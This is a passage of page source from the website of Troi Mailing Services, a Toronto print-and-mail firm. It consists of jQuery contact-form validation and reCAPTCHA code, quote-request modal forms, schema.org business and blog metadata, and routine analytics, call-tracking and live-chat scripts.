					return false;
				}
			}
			
			if($(this).val()!=""){
				if($(this).attr('type')=="tel"){
					if(!phoneReg.test(inputVal)){
						$parentTag.addClass('error').append($error.clone().text('Phone number seems invalid.'));
						$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
					}
				}
			}
		});

		// All validation complete - Check if any errors exist
		// If has errors
		if ($('span.error').length > 0) {
			
			$('span.error').each(function(){				
				// Set the initial CSS
				$(this).show().css({
					display: 'block',
					opacity: 0
				})
				// Animate the error message
				.animate({
					opacity: 1
				}, 'slow');
				
			});

		}else {
			return true;
		}
}

$(document).ready(function() {
	$('.submit-bttn'+11).click(function(e){
      console.log("click ok");
      var result = submit_contactform_(11);
      console.log("result : "+result);
      if(result==true)
      {
 if (grecaptcha.getResponse(option_11) == "")
	                {       
                         // var idd = JSON.stringify($formId); 
	                    	alert("Please prove you are not a robot."); 
	                        $('.submit-bttn'+11).show();
				         	$('.wait-contactform-contact'+11).hide();
				        	return false;
				           }
				        else 
                           { 

        //$('.submit-bttn'+).attr('disabled',true);
			grecaptcha.ready(function() {
			grecaptcha.execute('6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e', {action: 'pageload_11'}).then(function(token) {
			     console.log('pageload reCAPTCHA token', token);
				document.getElementById("googleRecaptcha11").value = token;
				//$('.submit-bttn'+11).attr('disabled',false);
				 $('.submit-bttn'+11).css({'display':'none'});
	           $('.wait-contactform-contact'+11).css({'display':'block'});
				$('#formcontact_'+11).submit();
			  });
		  });
}
      }
      e.preventDefault();
    });

	// Fade out error message when input field gains focus
	$('.required').keypress(function(){
		var $parent = $(this).closest('.input-holder');
		$parent.removeClass('error');
		$('span.error',$parent).fadeOut();
	}); 
	
	
	$('.required').change(function(){
		var $parent = $(this).closest('.input-holder');
		$parent.removeClass('error');
		$('span.error',$parent).fadeOut();
	}); 

});

</script>


<form name="formcontact_11" id="formcontact_11" action="https://www.troimail.com/wp-content/plugins/techwyse-form/forms/mails/mail.php"  method="post" enctype="multipart/form-data">

	<input type="hidden" name="form_id" id="form_id11" value="11" />
 <input type="hidden" name="googleRecaptcha11" id="googleRecaptcha11" value="" />

  																									<div class="modal-body">
<div class="pop-up ">

<div class="input-holder">
       <input tabindex="111" type="text" required="yes" name="bname" id="bname" class="required form-control " title="Please enter your Name." placeholder="Name*" >
<input name="field_name" autocomplete="off" type="text" placeholder="Name*" style="display:none">
</div>
<div class="input-holder">
         <input tabindex="112" type="email" required="yes" name="bemail" id="bemail" class="required form-control " title="Please enter your Email." placeholder="Email*" >
<input name="field_email" autocomplete="off" type="email" placeholder="Email*" style="display:none">
</div>
<div class="input-holder">
           <input tabindex="113" type="tel" required="yes" name="bphone" id="bphone" class="form-control " title="Please enter your Phone." placeholder="Phone" >
<input name="field_phone" autocomplete="off" type="text" placeholder="Phone*" style="display:none">
</div>
<div class="input-holder">
<textarea tabindex="114" required="yes" name="bquoterequest" id="bquoterequest" class="required" title="Please enter your Inquiry." placeholder="Inquiry*" ></textarea>
</div>
</div>

<div class="modal-footer">
<div class="cap-box captcha-wrap">
<div class="input-holder">
<span class="errors" id="msg2" class="captcha-wrap"></span>
<div id="option_2"></div>
</div>
</div>
<div class="cf"> </div>

 <div class="plz"> <div id="wait_contactform_11" class="wait-contactform-contact11" style="display:none; width:125px;">
				<div class="pls-wait-img-contact"><img src="https://www.troimail.com/wp-content/plugins/techwyse-form/forms/template/img/wait.gif" alt="wait" align="left" border="0" class="loader-img"/></div>
				<div  class="pls-wait-text-contact"> &nbsp;Please&nbsp;wait...</div>
		</div></div><input type="submit" tabindex="116"  alt="Submit"  value="Submit" id="submit_contactform_11" class="btn submit-bttn11 submit-bttn shutter" /> 
</div>
</div>
</div>																																														
 </form>
<script src="https://www.google.com/recaptcha/api.js?render=6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e"></script>
 <script>
        $('input[name=file_upload]').change(function() {
          var new_path = this.value.replace("C:\\fakepath\\", "");
          document.getElementById("uploadFile").value = new_path;
        });
 </script>				  
                    </div>
                  </div>
                </div>
                <div class="modal fade" id="myModal1" tabindex="-1" role="dialog" aria-labelledby="myModal1Label">
                  <div class="modal-dialog" role="document">
                    <div class="modal-content">
                      <div class="modal-header">
                        <button title="Close" type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                        <div class="modal-title" id="myModal1Label">Get a Free Quote</div>
                      </div>
            
                      <!--<div class="modal-body">
                        <input type="test" class="form-control" id="exampleInputEmail1" placeholder="Name*">
                         <input type="email" class="form-control" id="exampleInputEmail1" placeholder="Email*">
                          <input type="test" class="form-control" id="exampleInputEmail1" placeholder="Phone*">
                          <textarea class="form-control" rows="3"></textarea>

                      </div>
                      <div class="modal-footer">
                        <button type="submit" class="submit-bttn" data-dismiss="modal">Submit</button>
                        
                      </div>-->
            <!--  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js"></script>  -->


<script type="text/javascript">

	function submit_contactform_(argument) {
	console.log("its working fine");

		var $formId = $(".submit-bttn"+argument).parents('form');
		var formAction = $formId.attr('action');
		var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
		var phoneReg = /^\(?(\d{3})\)?[- ]?(\d{3})[- ]?(\d{4})$/;
		var $error = $('<span class="error"></span>');
		

		// Prepare the form for validation - remove previous errors
		//$('li',$formId).removeClass('error');
		$('span.error').remove();
        $('.input-holder').removeClass('error');
        $('#msg'+argument).removeClass('newerror');
		$("#msg"+argument).html("");
		

		// Validate all inputs with the class "required"
		//$('.required',$formId).each(function(){
			$($formId).find('input, select, textarea').each(function(){

			var inputVal = jQuery.trim($(this).val());
			var $parentTag = $(this).closest('.input-holder');
			var class_name="";
			class_name = $(this).attr('class');
			var fieldtitle = $(this).attr("title");
			if(typeof(class_name) != "undefined"){
				class_name=class_name.split(' ');
				class_name=class_name[0];
			}

			if(class_name=="required"){
				if($(this).attr('type')=="checkbox"){
					$('.check-box').click(function(e){
						$(this).attr('checked', 'checked');
					});	
					if(class_name=="required"){
		            	if($('.check-box').is(":checked")){
		               		$parentTag.removeClass('error');
		            	}
		            	else if($('.check-box').is(":not(:checked)")){
		                	$parentTag.addClass('error').append($error.clone().text(fieldtitle));
		                	$(this).focus();
							$('.submit-bttn'+argument).show();
							$('.wait-contactform-contact'+argument).hide();
							return false;
		            	}
					}
	    		}
	    		else if($(this).attr('type')=="radio"){
					$('.radio-button').click(function(e){
						$(this).attr('checked', 'checked');
					});	
					if(class_name=="required"){ 
		            	if($('.radio-button').is(":checked")){
		               		$parentTag.removeClass('error');
		            	}
		            	else if($('.radio-button').is(":not(:checked)")){
		                	$parentTag.addClass('error').append($error.clone().text(fieldtitle));
		                	$(this).focus();
							$('.submit-bttn'+argument).show();
							$('.wait-contactform-contact'+argument).hide();
							return false;
		            	}
					}
	    		}
				else if(inputVal == ''){
					$parentTag.addClass('error').append($error.clone().text(fieldtitle));
					$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
				}
			}

			if($(this).attr('type')=="email"){
				if(!emailReg.test(inputVal)){
					$parentTag.addClass('error').append($error.clone().text('Sorry, you have entered an invalid Email Address.'));
					$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
				}
			}
			
			if($(this).val()!=""){
				if($(this).attr('type')=="tel"){
					if(!phoneReg.test(inputVal)){
						$parentTag.addClass('error').append($error.clone().text('Phone number seems invalid.'));
						$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
					}
				}
			}
		});

		// All validation complete - Check if any errors exist
		// If has errors
		if ($('span.error').length > 0) {
			
			$('span.error').each(function(){				
				// Set the initial CSS
				$(this).show().css({
					display: 'block',
					opacity: 0
				})
				// Animate the error message
				.animate({
					opacity: 1
				}, 'slow');
				
			});

		}else {
			return true;
		}
}

$(document).ready(function() {
	$('.submit-bttn'+5).click(function(e){
      console.log("click ok");
      var result = submit_contactform_(5);
      console.log("result : "+result);
      if(result==true)
      {
 if (grecaptcha.getResponse(option_5) == "")
	                {       
                         // var idd = JSON.stringify($formId); 
	                    	alert("Please prove you are not a robot."); 
	                        $('.submit-bttn'+5).show();
				         	$('.wait-contactform-contact'+5).hide();
				        	return false;
				           }
				        else 
                           { 

        //$('.submit-bttn'+).attr('disabled',true);
			grecaptcha.ready(function() {
			grecaptcha.execute('6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e', {action: 'pageload_5'}).then(function(token) {
			     console.log('pageload reCAPTCHA token', token);
				document.getElementById("googleRecaptcha5").value = token;
				//$('.submit-bttn'+5).attr('disabled',false);
				 $('.submit-bttn'+5).css({'display':'none'});
	           $('.wait-contactform-contact'+5).css({'display':'block'});
				$('#formcontact_'+5).submit();
			  });
		  });
}
      }
      e.preventDefault();
    });

	// Fade out error message when input field gains focus
	$('.required').keypress(function(){
		var $parent = $(this).closest('.input-holder');
		$parent.removeClass('error');
		$('span.error',$parent).fadeOut();
	}); 
	
	
	$('.required').change(function(){
		var $parent = $(this).closest('.input-holder');
		$parent.removeClass('error');
		$('span.error',$parent).fadeOut();
	}); 

});

</script>


<form name="formcontact_5" id="formcontact_5" action="https://www.troimail.com/wp-content/plugins/techwyse-form/forms/mails/mail.php"  method="post" enctype="multipart/form-data">

	<input type="hidden" name="form_id" id="form_id5" value="5" />
 <input type="hidden" name="googleRecaptcha5" id="googleRecaptcha5" value="" />

  																																																																																																																																																																																																																																																																																																																																																																																																	

           <div class="modal-body">

           <div class="pop-up ">
<div class="input-holder">
               <input tabindex="51" type="text" required="yes" name="ename" id="ename" class="required" title="Please enter your Name." placeholder="Name*" >
<input name="field_name" autocomplete="off" type="text" placeholder="Name*" style="display:none">
</div>
<div class="input-holder">
                  <input tabindex="52" type="email" required="yes" name="eemail" id="eemail" class="required" title="Please enter your Email." placeholder="Email*" >
<input name="field_email" autocomplete="off" type="email" placeholder="Email*" style="display:none">
</div>
<div class="input-holder">
                       <input tabindex="53" type="tel" required="yes" name="ephone" class="" id="ephone" title="Please enter your Phone." placeholder="Phone" >
<input name="field_phone" autocomplete="off" type="text" placeholder="Phone*" style="display:none">
</div>


<div class="input-holder">
<textarea tabindex="54" required="yes" name="equoterequest" id="equoterequest" class="required" title="Please enter your Inquiry." placeholder="Inquiry*" ></textarea>
</div>


</div>


                      </div>
                      <div class="modal-footer">
                      <div class="cap-box captcha-wrap">
<div class="input-holder">
 <span class="errors" id="msg5" class="captcha-wrap"></span>
<div id="option_5"></div>
</div>
                    </div>
 <div class="cf"> </div>

                    
 <div class="plz"> <div id="wait_contactform_5" class="wait-contactform-contact5" style="display:none; width:125px;">
				<div class="pls-wait-img-contact"><img src="https://www.troimail.com/wp-content/plugins/techwyse-form/forms/template/img/wait.gif" alt="wait" align="left" border="0" class="loader-img"/></div>
				<div  class="pls-wait-text-contact"> &nbsp;Please&nbsp;wait...</div>
		</div></div><input type="submit" tabindex="56"  alt="Submit"  value="Submit" id="submit_contactform_5" class="btn submit-bttn5 submit-bttn shutter" /> 	
                        
                      </div>																																																																																																																																																																																																																																																																																																																																																																																																	
 </form>
<script src="https://www.google.com/recaptcha/api.js?render=6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e"></script>
 <script>
        $('input[name=file_upload]').change(function() {
          var new_path = this.value.replace("C:\\fakepath\\", "");
          document.getElementById("uploadFile").value = new_path;
        });
 </script> 
            
                    </div>
                  </div>
                </div>


                <div class="modal fade" id="myModal2" tabindex="-1" role="dialog" aria-labelledby="myModal1Label">
                  <div class="modal-dialog" role="document">
                    <div class="modal-content">
                      <div class="modal-header">
                        <button title="Close" type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                        <div class="modal-title" id="myModal1Label">Contact Us</div>
                      </div>
                
                    <!--  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js"></script>  -->


<script type="text/javascript">

	function submit_contactform_(argument) {
	console.log("its working fine");

		var $formId = $(".submit-bttn"+argument).parents('form');
		var formAction = $formId.attr('action');
		var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
		var phoneReg = /^\(?(\d{3})\)?[- ]?(\d{3})[- ]?(\d{4})$/;
		var $error = $('<span class="error"></span>');
		

		// Prepare the form for validation - remove previous errors
		//$('li',$formId).removeClass('error');
		$('span.error').remove();
        $('.input-holder').removeClass('error');
        $('#msg'+argument).removeClass('newerror');
		$("#msg"+argument).html("");
		

		// Validate all inputs with the class "required"
		//$('.required',$formId).each(function(){
			$($formId).find('input, select, textarea').each(function(){

			var inputVal = jQuery.trim($(this).val());
			var $parentTag = $(this).closest('.input-holder');
			var class_name="";
			class_name = $(this).attr('class');
			var fieldtitle = $(this).attr("title");
			if(typeof(class_name) != "undefined"){
				class_name=class_name.split(' ');
				class_name=class_name[0];
			}

			if(class_name=="required"){
				if($(this).attr('type')=="checkbox"){
					$('.check-box').click(function(e){
						$(this).attr('checked', 'checked');
					});	
					if(class_name=="required"){
		            	if($('.check-box').is(":checked")){
		               		$parentTag.removeClass('error');
		            	}
		            	else if($('.check-box').is(":not(:checked)")){
		                	$parentTag.addClass('error').append($error.clone().text(fieldtitle));
		                	$(this).focus();
							$('.submit-bttn'+argument).show();
							$('.wait-contactform-contact'+argument).hide();
							return false;
		            	}
					}
	    		}
	    		else if($(this).attr('type')=="radio"){
					$('.radio-button').click(function(e){
						$(this).attr('checked', 'checked');
					});	
					if(class_name=="required"){ 
		            	if($('.radio-button').is(":checked")){
		               		$parentTag.removeClass('error');
		            	}
		            	else if($('.radio-button').is(":not(:checked)")){
		                	$parentTag.addClass('error').append($error.clone().text(fieldtitle));
		                	$(this).focus();
							$('.submit-bttn'+argument).show();
							$('.wait-contactform-contact'+argument).hide();
							return false;
		            	}
					}
	    		}
				else if(inputVal == ''){
					$parentTag.addClass('error').append($error.clone().text(fieldtitle));
					$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
				}
			}

			if($(this).attr('type')=="email"){
				if(!emailReg.test(inputVal)){
					$parentTag.addClass('error').append($error.clone().text('Sorry, you have entered an invalid Email Address.'));
					$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
				}
			}
			
			if($(this).val()!=""){
				if($(this).attr('type')=="tel"){
					if(!phoneReg.test(inputVal)){
						$parentTag.addClass('error').append($error.clone().text('Phone number seems invalid.'));
						$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
					}
				}
			}
		});

		// All validation complete - Check if any errors exist
		// If has errors
		if ($('span.error').length > 0) {
			
			$('span.error').each(function(){				
				// Set the initial CSS
				$(this).show().css({
					display: 'block',
					opacity: 0
				})
				// Animate the error message
				.animate({
					opacity: 1
				}, 'slow');
				
			});

		}else {
			return true;
		}
}

$(document).ready(function() {
	$('.submit-bttn'+10).click(function(e){
      console.log("click ok");
      var result = submit_contactform_(10);
      console.log("result : "+result);
      if(result==true)
      {
 if (grecaptcha.getResponse(option_10) == "")
	                {       
                         // var idd = JSON.stringify($formId); 
	                    	alert("Please prove you are not a robot."); 
	                        $('.submit-bttn'+10).show();
				         	$('.wait-contactform-contact'+10).hide();
				        	return false;
				           }
				        else 
                           { 

        //$('.submit-bttn'+).attr('disabled',true);
			grecaptcha.ready(function() {
			grecaptcha.execute('6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e', {action: 'pageload_10'}).then(function(token) {
			     console.log('pageload reCAPTCHA token', token);
				document.getElementById("googleRecaptcha10").value = token;
				//$('.submit-bttn'+10).attr('disabled',false);
				 $('.submit-bttn'+10).css({'display':'none'});
	           $('.wait-contactform-contact'+10).css({'display':'block'});
				$('#formcontact_'+10).submit();
			  });
		  });
}
      }
      e.preventDefault();
    });

	// Fade out error message when input field gains focus
	$('.required').keypress(function(){
		var $parent = $(this).closest('.input-holder');
		$parent.removeClass('error');
		$('span.error',$parent).fadeOut();
	}); 
	
	
	$('.required').change(function(){
		var $parent = $(this).closest('.input-holder');
		$parent.removeClass('error');
		$('span.error',$parent).fadeOut();
	}); 

});

</script>


<form name="formcontact_10" id="formcontact_10" action="https://www.troimail.com/wp-content/plugins/techwyse-form/forms/mails/mail.php"  method="post" enctype="multipart/form-data">

	<input type="hidden" name="form_id" id="form_id10" value="10" />
 <input type="hidden" name="googleRecaptcha10" id="googleRecaptcha10" value="" />

  																																													          <div class="modal-body">

           <div class="pop-up ">					
 <div class="input-holder">
               <input tabindex="101" type="text" required="yes" name="ecname" id="ecname" class="required" title="Please enter your Name." placeholder="Name*" >
<input name="field_name" autocomplete="off" type="text" placeholder="Name*" style="display:none">
</div>
<div class="input-holder">
                  <input tabindex="102" type="email" required="yes" name="ecemail" id="ecemail" class="required" title="Please enter your Email." placeholder="Email*" >
<input name="field_email" autocomplete="off" type="email" placeholder="Email*" style="display:none">
</div>
<div class="input-holder">
                       <input tabindex="103" type="tel" required="yes" name="ecphone" id="ecphone" class="" title="Please enter your Phone." placeholder="Phone" >
<input name="field_phone" autocomplete="off" type="text" placeholder="Phone*" style="display:none">
</div>


<div class="input-holder">
<textarea tabindex="104" required="yes" name="ecquoterequest" id="ecquoterequest" class="required" title="Please enter your Inquiry." placeholder="Inquiry*" ></textarea>
</div>


</div>

                      </div>
                      <div class="modal-footer">
                      <div class="cap-box captcha-wrap">

                    </div>
 <div class="cf"> </div>
                    
 <div class="plz"> <div id="wait_contactform_10" class="wait-contactform-contact10" style="display:none; width:125px;">
				<div class="pls-wait-img-contact"><img src="https://www.troimail.com/wp-content/plugins/techwyse-form/forms/template/img/wait.gif" alt="wait" align="left" border="0" class="loader-img"/></div>
				<div  class="pls-wait-text-contact"> &nbsp;Please&nbsp;wait...</div>
		</div></div><input type="submit" tabindex="106"  alt="Submit"  value="Submit" id="submit_contactform_10" class="btn submit-bttn10 submit-bttn shutter" />   
                        
                      </div>  																																																										
 </form>
<script src="https://www.google.com/recaptcha/api.js?render=6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e"></script>
 <script>
        $('input[name=file_upload]').change(function() {
          var new_path = this.value.replace("C:\\fakepath\\", "");
          document.getElementById("uploadFile").value = new_path;
        });
 </script> 
            
                    </div>
                  </div>
                </div>



 <script src="https://www.troimail.com/wp-content/themes/troi-spells-success/js/vender/jquery-1.11.2.min.js"></script>
 <script src="https://www.troimail.com/wp-content/themes/troi-spells-success/js/vender/bootstrap.min.js"></script>
 <script src="https://www.troimail.com/wp-content/themes/troi-spells-success/js/vender/doubletaptogo.js"></script>
 
<script src="https://www.troimail.com/wp-content/themes/troi-spells-success/js/vender/smk-accordion.js" nitro-exclude></script>

<!--   <script type="text/javascript" nitro-exclude>
    $("#faq_accordion_sub").smk_Accordion({
        showIcon: !0,
        animation: !0,
        closeAble: !0,
        slideSpeed: 200,
        activeIndex: 1
    });
</script> -->


 <script src="https://www.troimail.com/wp-content/themes/troi-spells-success/js/vender/jquery.bxslider.min.js"></script>
  <script src="https://www.troimail.com/wp-content/themes/troi-spells-success/js/vender/slick.min.js"></script>
  <script src="https://www.troimail.com/wp-content/themes/troi-spells-success/js/vender/gs_sortable.js"></script>
  <script src="https://www.troimail.com/wp-content/themes/troi-spells-success/js/main.js" ></script>

<!-- <script type="text/javascript" nitro-exclude>
  $(document).ready(function () {
    $(".bxslider").bxSlider({
      controls: !1,
      pager: !1,
      auto: !0,
      pager: !1,
      easing: "easeOut",
      speed: 2e3,
    });
  });
</script> -->


<script type="text/javascript">
	 	
	$(".scroll-bleed").click(function(){
		setTimeout(function(){

		if($(".scroll-bleed").is(":checked")){
		var target = $("#Bleed-if-your-art-extends-to-the-edges-of-the-artboard");
		  if( target.length ) {
		      if($(window).width()>=768){
		      $('html, body').stop().animate({
		          scrollTop: target.offset().top - 110
		      }, 1000);
		  } else {
		   $('html, body').stop().animate({
		          scrollTop: target.offset().top - 0
		      }, 1000);
		  }
		  }
		}
		}, 500);
		});

	$(".scroll-fonts").click(function(){
		setTimeout(function(){

		if($(".scroll-fonts").is(":checked")){
		var target = $("#Fonts-Embedded-Outlined");
		  if( target.length ) {
		      if($(window).width()>=768){
		      $('html, body').stop().animate({
		          scrollTop: target.offset().top - 110
		      }, 1000);
		  } else {
		   $('html, body').stop().animate({
		          scrollTop: target.offset().top - 0
		      }, 1000);
		  }
		  }
		}

		}, 500);
		});

  $(".scroll-resolutions").click(function(){
    setTimeout(function(){

    if($(".scroll-resolutions").is(":checked")){
    var target = $("#high-res-vs-low-res");
      if( target.length ) {
          if($(window).width()>=768){
          $('html, body').stop().animate({
              scrollTop: target.offset().top - 110
          }, 1000);
      } else {
       $('html, body').stop().animate({
              scrollTop: target.offset().top - 0
          }, 1000);
      }
      }
    }

    }, 500);
    });
	
 </script>







      


<script type="application/ld+json" nitro-exclude>
{
 "@context": "http://schema.org",
    "@type": "ProfessionalService",
        "description":"Troi Mailing Services provides complete mailing solutions like direct mail marketing, email & fax marketing, and mail fulfillment services across Toronto. ",
    "slogan":"Your One-Stop Shop For Print & Mail",
    "logo":{
        "@type": "ImageObject",
        "url": "https://www.troimail.com/wp-content/themes/troi-spells-success/images/logo.png"
    },
     "address":{
        "@type": "PostalAddress",
        "streetAddress": "16-445 Midwest Road",
        "addressLocality": "Toronto",
        "addressRegion": "ON",
        "addressCountry": "Canada",
        "postalCode": "M1P 4Y9",
        "telephone": ["(416) 757-5598"],
        "faxNumber": "416-757-4232"
      },
       "areaserved":[{
         
    "@type": "Country",
    "name": ["USA","Canada"]
      },
       {
        "@type": "Place",
        "openingHoursSpecification": ["Mo,Tu,We,Th,Fr 08:00-17:30","Saturday –Sunday: Closed"],
        "hasMap": "https://www.google.com/maps/place/Troi+Mailing+Services+Inc/@43.763959,-79.271955,13z/data=!4m5!3m4!1s0x0:0x8f9a508600dd1946!8m2!3d43.7639587!4d-79.2719552?hl=en",
        "geo":{
        "@type": "GeoCoordinates",
        "latitude": "43.763959",
        "longitude": "-79.271955"
         
        }
              }],

             
         "name": "Troi Mailing Services Inc.",
"image":"https://www.troimail.com/wp-content/themes/troi-spells-success/images/logo.png",
         "url": "https://www.troimail.com/",
         "sameAs":["https://ca.linkedin.com/company/troi-mailing-services-inc","https://www.facebook.com/troimailing"]
         
 }   
         
 
</script> 


  


    

      





               <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Blog",
      "headline": "Canada Post&#8217;s &#8220;A Bias for Action&#8221; Part Two &#8211; Neuromarketing Proves the Attention-Grabbing Success of Direct Mail Products",
      "image": 
        "",
      "datePublished": "25 Sep 2015",
 
      "author": {
          "@type": "Person",
          "name": "Seamus Barton",
          "url": "https://www.troimail.com/team/seamus-barton/"
        }
    }
    </script>
                
 
 
  


  
 <script type="text/javascript" nitro-exclude>

    var url = window.location.href;

    if(url=='https://www.troimail.com//'){

        window.location="https://www.troimail.com/";

    }



   

</script>


 
<!-- start number replacer -->
<script type="text/javascript"> unq_id = "CLU_221";</script><script type="text/javascript" src="https://app.callluge.com/cctsp/calltrack.js"></script> 
<!-- end ad widget -->
    
<!-- Google Code for Remarketing Tag -->
<!-------------------------------------------------- 
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
------------------------------------------------- -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 926070488;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/926070488/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<!-- AdLuge visitor tracking code starts here -->  
<script type="text/javascript">  
var _aaq = _aaq || [];  
_aaq.push(['trackPageView']);  
_aaq.push(['enableLinkTracking']);  
(function() {
  var u="//track.adluge.com/";
  _aaq.push(['setTrackerUrl', u+'t/']);
  _aaq.push(['setSiteId', 'AL_75']);
  var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];  g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'javascripts/tracker.js'; s.parentNode.insertBefore(g,s);  
})();  
</script>  
<noscript><p><img src="https://track.adluge.com/noscript/?idsite=AL_75" style="border:0;" alt="" /></p></noscript>  
<!-- AdLuge visitor tracking code ends here -->
<!-- pure chat -->
<script type='text/javascript' data-cfasync='false'>window.purechatApi = { l: [], t: [], on: function () { this.l.push(arguments); } }; (function () { var done = false; var script = document.createElement('script'); script.async = true; script.type = 'text/javascript'; script.src = 'https://app.purechat.com/VisitorWidget/WidgetScript'; document.getElementsByTagName('HEAD').item(0).appendChild(script); script.onreadystatechange = script.onload = function (e) { if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) { var w = new PCWidget({c: '834f48fc-aa55-4abe-906e-3b19ce80b594', f: true }); done = true; } }; })();</script>
<!-- .pure chat -->
<script type="text/javascript">
  jQuery('#formcontact_5').append('<input type="hidden" name="hid1" id="hid1">');
  jQuery('.requst-bttn2').click(function(){
   jQuery('#myModal1Label').text(jQuery(this).html());
   jQuery('#hid1').val(jQuery(this).html());
 });
</script>
<script type="text/javascript">
  jQuery('#formcontact_8').append('<input type="hidden" name="hid8" id="hid8">');
  jQuery('.requst-bttn2').click(function(){
   jQuery('#myModal1Label').text(jQuery(this).html());
   jQuery('#hid8').val(jQuery(this).html());
 });
</script>

	   <script src="https://www.google.com/recaptcha/api.js?onload=myCallBack&render=explicit" async defer></script>
    <script>
      var option_9;
      var option_1;
	  var option_2;
	  var option_5;
	  var option_3;
    var grecaptcha001;
      var myCallBack = function() {
        //Render the recaptcha1 on the element with ID "recaptcha1"
		if ( $('#option_9').length ) {
        option_9 = grecaptcha.render('option_9', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
		
        }
        //Render the recaptcha2 on the element with ID "recaptcha2"
		if ( $('#option_1').length ) {	
        option_1 = grecaptcha.render('option_1', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
		}
		if ( $('#option_2').length ) {	
		option_2 = grecaptcha.render('option_2', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
		}
		if ( $('#option_5').length ) {	
		option_5 = grecaptcha.render('option_5', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
		}
		
	if ( $('#option_3').length ) {	
		option_3 = grecaptcha.render('option_3', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
	}	
	if ( $('#option_6').length ) {	
		option_6 = grecaptcha.render('option_6', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
	}	
		if ( $('#option_7').length ) {	
		option_7 = grecaptcha.render('option_7', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
	}
	if ( $('#option_8').length ) {	
		option_8 = grecaptcha.render('option_8', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
	}
	if ( $('#optionre_1').length ) {	
		optionre_1 = grecaptcha.render('optionre_1', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
	}
  if ( $('#grecaptcha001').length ) {  
    grecaptcha001 = grecaptcha.render('grecaptcha001', {
          'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M', //Replace this with your Site key
          'theme' : 'light'
        });
    }
      };
    </script>	

    <style type="text/css">
      @media (max-width:481px){
        .videos-div{
          width: 100%!important;
      }
        
      }
      .page {
  width: 21cm;
  min-height: 29.7cm;
  padding: 2cm;
  margin: 1cm auto;
  border: 1px #D3D3D3 solid;
  border-radius: 5px;
  background: white;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
}

.subpage {
  padding: 1cm;
  border: 5px red solid;
  height: 256mm;
  outline: 2cm #FFEAEA solid;
}

@page {
  size: A4;
  margin: 0;
}

@media print {
  .page {
    margin: 0;
    border: initial;
    border-radius: initial;
    width: initial;
    min-height: initial;
    box-shadow: initial;
    background: initial;
    page-break-after: always;
  }
}
      @media print {
      .calculator-mid-sec .img-box{
        display: flex;
        align-items: center;
        display: none;
      }
      .calculator-mid-sec .img-box .mid-calc-img{
        width: 70px;
        margin: 0;
        margin-right: 15px;
        display: none;
      }
      .calculator-mid-sec .img-box .box-head{
        font-size: 16px;
        width: 200px;
        text-align: left;
        display: none;
      }
      .calculator-mid-sec.invoice .dollar-bg{
        margin: 0;
        display: none;
      }
      .calc-bottom-sec{
        padding: 0;
        display: none;
      }
  }​

/* resources page */
.resource-page .main-title{
    font-size: 30px;
    font-weight: 800;
    line-height: 1.2;
    text-align: center;
    color: #e11919;
    margin-bottom: 10px;
}
.resource-page p.sub-title.md{
    font-size: 18px;
